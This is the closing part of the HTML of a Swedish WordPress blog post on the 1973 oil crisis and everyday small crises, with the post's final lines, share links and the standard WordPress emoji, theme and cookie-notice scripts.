genom att sätta ihop hela uppslaget med gem.</figcaption></figure>
<p>Ni ser – ni har bombis inte tänkt på krig, elpriser eller konkurser och stängda idrottshallar på flera minuter! Småkriser är, om inte annat, i alla fall distraherande.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2022/10/oljekrisen-1973-och-dagens-smakrisande.html" data-a2a-title="Oljekrisen 1973 och dagens småkrisande"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2022%2F10%2Foljekrisen-1973-och-dagens-smakrisande.html&amp;linkname=Oljekrisen%201973%20och%20dagens%20sm%C3%A5krisande" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2022%2F10%2Foljekrisen-1973-och-dagens-smakrisande.html&amp;linkname=Oljekrisen%201973%20och%20dagens%20sm%C3%A5krisande" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2022/10/oljekrisen-1973-och-dagens-smakrisande.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>20 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1765534696&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>